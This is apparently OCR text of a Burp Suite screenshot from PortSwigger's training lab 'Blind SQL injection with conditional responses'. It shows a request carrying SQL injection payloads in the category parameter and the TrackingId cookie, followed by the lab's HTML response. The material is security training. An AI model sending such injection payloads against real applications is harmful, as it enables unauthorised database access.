 Burp Project Intruder Repeater Window Help Burp Suite Professional v2021.10.3 - burplab - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
4 × ...
Send Cancel < > Target: https://0ade006e0375cb05c06d213500f600be.web-security-academy.net HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets%27order%20by%20100--%20qq HTTP/1.1
2 Host: 0ade006e0375cb05c06d213500f600be.web-security-academy.net
3 Cookie: TrackingId=EUxwfH9DqYjbCfxG'and'1'='1; session=
8y6nebq0HcBUTSg0LoZD63Anem486bxe
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:106.0)
Gecko/20100101 Firefox/106.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0ade006e0375cb05c06d213500f600be.web-security-academy.net/filt
er?category=Pets%27order%20by%20100--%20qq
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3414
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=
stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional responses
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with conditional responses
</h2>
21 <a id='lab-link' class='button' href='/'>
Back to lab home
</a>
22 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/l
ab-conditional-responses'>
23 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
24 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
25 <g>
26 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8 1.4,30
15.1,15'>
</polygon>
27 <polygon points='14.3,0 12.9,1.2 25.6,15 12.9,28.8
? Search... 0 matches
INSPECTOR ?
Selection (4)
SELECTED TEXT
3414
Request Attributes
Query Parameters (1)
Body Parameters (0)
Request Cookies (2)
Request Headers (14)
Response Headers (3)
Done 3,514 bytes | 763 millis